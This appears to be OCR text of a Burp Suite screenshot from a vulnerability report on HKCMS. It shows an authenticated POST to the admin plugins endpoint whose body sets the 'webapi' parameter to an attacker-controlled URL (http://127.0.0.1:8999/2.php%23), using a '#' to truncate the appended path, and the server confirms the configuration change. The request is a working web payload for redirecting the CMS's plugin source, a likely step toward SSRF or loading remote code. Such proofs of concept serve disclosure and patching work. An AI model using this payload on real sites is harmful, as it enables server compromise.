 Request
Pretty Raw Hex \n
1 POST /index.php/admins/Plugins/index.html HTTP/1.1
2 Host: test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: index_hkcms_lang=zh-cn; admin_hkcms_lang=
zh-cn; PHPSESSID=g72cqthvjtis3dtduhh5ig73kg
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 43
13
14 set=1&webapi=http://127.0.0.1:8999/2.php%23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jan 2025 14:08:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=g72cqthvjtis3dtduhh5ig73kg;
expires=Fri, 31-Jan-2025 14:08:52 GMT;
Max-Age=604800; path=/; HttpOnly
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 34
11
12 {"code":0,"msg":"配置成功！"}